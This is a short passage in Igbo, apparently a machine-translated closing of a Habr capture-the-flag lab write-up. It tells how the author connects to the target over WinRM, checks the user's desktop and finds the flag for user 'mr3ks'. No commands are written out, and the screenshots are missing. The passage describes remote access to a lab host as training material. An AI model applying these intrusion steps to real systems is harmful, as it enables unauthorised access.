Mgbe ahụ, ka anyị jiri nke ọzọ, dị mfe, iji jikọọ na WinRM. Mepee ma gbanwee paramita njikọ.

Anyị na-agbalị ijikọ, na anyị nọ na usoro.

Ma ọ dịghị ọkọlọtọ. Mgbe ahụ lelee onye ọrụ wee lelee desktọpụ.

Anyị na-ahụ ọkọlọtọ na mr3ks na laabu 100% dechara.
Ọ gwụla. Dị ka nzaghachi, kwuo ma ị mụtara ihe ọhụrụ n'isiokwu a yana ma ọ bara uru nye gị.
Ị nwere ike isonyere anyị na . N'ebe ahụ ị nwere ike ịhụ ihe ndị na-adọrọ mmasị, usoro ọmụmụ jikọtara ọnụ, yana ngwanrọ. Ka anyị kpokọta otu obodo nke a ga-enwe ndị na-aghọta ọtụtụ mpaghara IT, mgbe ahụ, anyị nwere ike inyere ibe anyị aka mgbe ọ bụla IT na nsogbu nchekwa ozi.
isi: www.habr.com


